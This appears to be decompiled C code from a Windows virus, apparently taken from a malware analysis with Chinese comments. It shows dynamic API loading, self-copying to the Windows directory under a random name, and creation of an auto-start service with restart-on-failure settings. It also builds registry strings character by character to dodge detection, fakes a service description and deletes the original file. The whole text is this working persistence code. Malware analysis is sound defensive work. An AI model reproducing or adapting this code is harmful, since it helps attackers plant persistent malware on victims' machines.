 // 获取关键API
v3 = LoadLibraryA("ADVAPI32.dll");
Fun_RegCloseKey = GetProcAddress(v3, "RegCloseKey");
v4 = LoadLibraryA("ADVAPI32.dll");
Fun_OpenSCManagerA = GetProcAddress(v4, "OpenSCManagerA");
v5 = LoadLibraryA("ADVAPI32.dll");
Fun_OpenServiceA = GetProcAddress(v5, "OpenServiceA");
v6 = LoadLibraryA("ADVAPI32.dll");
Fun_CloseServiceHandle = GetProcAddress(v6, "CloseServiceHandle");
v7 = LoadLibraryA("KERNEL32.dll");
Fun_CopyFileA = GetProcAddress(v7, "CopyFileA");
v8 = LoadLibraryA("ADVAPI32.dll");
Fun_RegSetValueExA = GetProcAddress(v8, "RegSetValueExA");
v9 = LoadLibraryA("ADVAPI32.dll");
Fun_StartServiceA = GetProcAddress(v9, "StartServiceA");
v10 = LoadLibraryA("ADVAPI32.dll");
Fun_RegOpenKeyA = GetProcAddress(v10, "RegOpenKeyA");
v11 = LoadLibraryA("ADVAPI32.dll");
Fun_UnlockServiceDatabase = GetProcAddress(v11, "UnlockServiceDatabase");
v12 = LoadLibraryA("ADVAPI32.dll");
Fun_ChangeServiceConfig2A = GetProcAddress(v12, "ChangeServiceConfig2A");
v13 = LoadLibraryA("ADVAPI32.dll");
Fun_CreateServiceA = GetProcAddress(v13, "CreateServiceA");
v14 = LoadLibraryA("ADVAPI32.dll");
Fun_LockServiceDatabase = GetProcAddress(v14, "LockServiceDatabase");
// 判断是否运行在C:\\WINDOWS下
GetModuleFileNameA(0, szCurProcessName, 0x104u);
GetWindowsDirectoryA(szVirPath, 0x104u);
szPathLen = strlen(szVirPath);
if ( strncmp(szVirPath, szCurProcessName, szPathLen) )
{
// 随机出一个病毒的名称，然后将病毒拷贝到目标C:\\WINDOWS下
LOBYTE(v16) = MyRand(0x1A);
v17 = v16 + 0x61;
LOBYTE(v18) = MyRand(0x1A);
v19 = v18 + 0x61;
LOBYTE(v20) = MyRand(0x1A);
v21 = v20 + 0x61;
LOBYTE(v22) = MyRand(0x1A);
v23 = v22 + 0x61;
LOBYTE(v24) = MyRand(0x1A);
v25 = v24 + 0x61;
LOBYTE(v26) = MyRand(0x1A);
wsprintfA(&szNewName, "%c%c%c%c%c%c.exe", v26 + 0x61, v25, v23, v21, v19, v17);
mbscat(szVirPath, "\\");
mbscat(szVirPath, &szNewName);
(Fun_CopyFileA)(szCurProcessName, szVirPath, 0);
memset(szCurProcessName, 0, 0x104u);
mbscpy(szCurProcessName, szVirPath);
g_VirIsCopy = 1;
}
phkResult = 0;
hServer = 0;
hSCManger = 0;
ms_exc.registration.TryLevel = 0;
// 以最高权限打开本地控制管理器服务
hSCMangerTmp = (Fun_OpenSCManagerA)(0, 0, SC_MANAGER_ALL_ACCESS);
hSCManger = hSCMangerTmp;
// 判断服务是否打开成功
if ( hSCMangerTmp )
{
// 创建Ghijkl Nopqrstu Wxy服务，显示名Ghijkl Nopqrstu Wxyabcde Ghij
// 绑定进程和服务
hServer = (Fun_CreateServiceA)(
hSCMangerTmp,
lpServiceName,
lpDisplayName,
SERVICE_ALL_ACCESS,
0x110,
2,
1,
szCurProcessName,
0,
0,
0,
0,
0);
SC_Lock = (Fun_LockServiceDatabase)(hSCMangerTmp);
// 设置服务描述名
ServiceDescript.lpDescription = "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst";
(Fun_ChangeServiceConfig2A)(hServer, 1, &ServiceDescript);
// 配置服务故障执行操作
ServiceFaliture.lpRebootMsg = 0;
ServiceFaliture.dwResetPeriod = 0x15180;
*&v34[4] = 7000;
*v34 = 1;
v35 = 0;
*&v34[8] = 1;
v37 = 0;
v36 = 1;
ServiceFaliture.cActions = 3;
ServiceFaliture.lpsaActions = v34;
ServiceFaliture.lpCommand = 0;
(Fun_ChangeServiceConfig2A)(hServer, 2, &ServiceFaliture);
(Fun_UnlockServiceDatabase)(SC_Lock);
// 如果服务句柄不存在，并且服务存在
if ( !hServer && GetLastError() == 0x431 )  // 服务存在
{
v28 = (Fun_OpenServiceA)(hSCManger, lpServiceName, 0xF01FF);
hServer = v28;
// 服务句柄打开失败
if ( !v28 )
goto LOCAL_OpenSCMangerA_Error;
// 启动服务
(Fun_StartServiceA)(v28, 0, 0);
}
// 启动服务成功
if ( (Fun_StartServiceA)(hServer, 0, 0) )
{
szReg[0] = 'S';
szReg[1] = 'Y';
szReg[2] = 'S';
szReg[3] = 'T';
szReg[4] = 'E';
szReg[5] = 'M';
szReg[6] = '\\';
szReg[7] = 'C';
szReg[8] = 'u';
szReg[9] = 'r';
szReg[10] = 'r';
szReg[11] = 'e';
szReg[12] = 'n';
szReg[13] = 't';
szReg[14] = 'C';
szReg[15] = 'o';
szReg[16] = 'n';
szReg[17] = 't';
szReg[18] = 'r';
szReg[19] = 'o';
szReg[20] = 'l';
szReg[21] = 'S';
szReg[22] = 'e';
szReg[23] = 't';
szReg[24] = '\\';
szReg[25] = 'S';
szReg[26] = 'e';
szReg[27] = 'r';
szReg[28] = 'v';
szReg[29] = 'i';
szReg[30] = 'c';
szReg[31] = 'e';
szReg[32] = 's';
szReg[33] = '\\';
szReg[34] = 0;
mbscpy(szRegPath, szReg);
mbscat(szRegPath, lpServiceName);
// 设置注册表Description值
(Fun_RegOpenKeyA)(HKEY_LOCAL_MACHINE, szRegPath, &phkResult);
szValueName[0] = 'D';
szValueName[1] = 'e';
szValueName[2] = 's';
szValueName[3] = 'c';
szValueName[4] = 'r';
szValueName[5] = 'i';
szValueName[6] = 'p';
szValueName[7] = 't';
szValueName[8] = 'i';
szValueName[9] = 'o';
szValueName[10] = 'n';
szValueName[11] = 0;
dwRegDataLen = lstrlen(lpRegData);
(Fun_RegSetValueExA)(phkResult, szValueName, 0, 1, lpRegData, dwRegDataLen);
}
}
LOCAL_OpenSCMangerA_Error:
ms_exc.registration.TryLevel = -1;
// 句柄清理工作
if ( hServer )
(Fun_CloseServiceHandle)(hServer);
if ( hSCManger )
(Fun_CloseServiceHandle)(hSCManger);
if ( phkResult )
(Fun_RegCloseKey)(phkResult);
DelSrcFile();
}